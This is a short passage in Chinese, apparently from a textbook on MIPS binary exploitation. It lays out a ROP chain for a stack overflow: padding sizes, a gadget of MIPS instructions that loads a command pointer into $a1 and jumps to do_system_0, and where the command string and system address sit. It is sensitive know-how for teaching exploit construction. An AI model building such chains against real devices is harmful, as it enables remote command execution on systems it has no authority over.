 4. 构建漏洞攻击数据
根据以上分析，可以整理出 ROP Chain，如图 6-32 所示。
Padding
(0x108)
PC
(0x04)
addiu $a1, $sp, 0x58+var_40 ;(do_system_0参数cmd)
lw $ra, 0x58+var_4($sp) ;(do_system_0地址)
sltiu $v0, 1
jr $ra
addiu $sp, 0x58
Padding
(0x18)
Cmd
(len)
system
参数
Padding
(0x3C - len)
System address
(0x04)
.text:00400590 jal do_system_0
Padding
( > 0x01 )
do_system_0
地址